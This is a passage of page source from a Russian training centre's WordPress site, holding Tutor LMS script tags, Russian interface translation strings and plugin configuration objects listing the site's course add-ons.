\u043a\u0443\u0440\u0441\u043e\u0432, \u0442\u0430\u043a \u043a\u0430\u043a \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u043f\u0443\u0449\u0435\u043d\u0430."],"Yes, Import Student":["\u0414\u0430, \u0438\u043c\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442"],"Do you want to remove this course from the system?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u0443\u0440\u0441 \u0438\u0437 \u0441\u0438\u0441\u0442\u0435\u043c\u044b?"],"This will not delete it from Google Classroom, it will only remove the connection.":["\u042d\u0442\u043e \u043d\u0435 \u0443\u0434\u0430\u043b\u0438\u0442 \u0435\u0433\u043e \u0438\u0437 Google Classroom, \u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u0434\u0430\u043b\u0438\u0442 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435."],"Yes, Delete Course":["\u0414\u0430, \u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u0443\u0440\u0441"],"Something went wrong, please refresh the page & try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443!"],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"Something went wrong, please try after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Validation Error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Google meet created successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430"],"Google meet updated successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Invalid file type!":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430!"],"Something went wrong, please try again":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437"],"New Grade Added":["\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441"],"Operation failed":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c"],"Minimum Percentile must be lower then the Maximum Percentile":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044c \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043d\u0438\u0436\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044f"],"Grade updated":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Authentication Processed":["\u0410\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430"],"Please wait...":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435..."],"Authentication success":["\u0423\u0441\u043f\u0435\u0445 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Authentication failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Failed!":["\u041d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e!"],"Something Went Wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Sorry!":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435!"],"API Key required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u043b\u044e\u0447 API"],"Sorry":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435"],"Email saved successfully!":["Email \u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e!"],"Email receiver type is required!":["Email \u0442\u0438\u043f \u0440\u0435\u0441\u0438\u0432\u0435\u0440\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Select courses is required!":["\u0412\u044b\u0431\u043e\u0440 \u043a\u0443\u0440\u0441\u043e\u0432 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Sender Email Address and Name are required!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438 \u0438\u043c\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044f!"],"Please provide a valid Email Address":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"Email subject and heading are required!":["\u0422\u0435\u043c\u0430 \u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b!"],"This browser does not support push notification":["\u042d\u0442\u043e\u0442 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Thanks! Please make sure browser notification is enbled in notification settings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e! \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Review has been deleted ":["\u041e\u0442\u0437\u044b\u0432 \u0443\u0434\u0430\u043b\u0435\u043d "],"Review delete failed ":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432. "],"Warning!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"Please fill all the fields":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043f\u043e\u043b\u044f"],"Meeting Updated":["\u0412\u0441\u0442\u0440\u0435\u0447\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Please try again after reloading page!":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b!"],"The image dimensions need to be 602x124px":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c 602x124 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439."],"Instructor data updated!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u044b!"],"All of your active login sessions have been removed. You can login now.":["\u0412\u0441\u0435 \u0432\u0430\u0448\u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0435\u0430\u043d\u0441\u044b \u0432\u0445\u043e\u0434\u0430 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0439\u0442\u0438 \u0441\u0435\u0439\u0447\u0430\u0441."]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/js/front.js" id="tutor-pro-front-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor.min.js" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/quicktags.min.js" id="quicktags-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js" id="tutor-plyr-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson 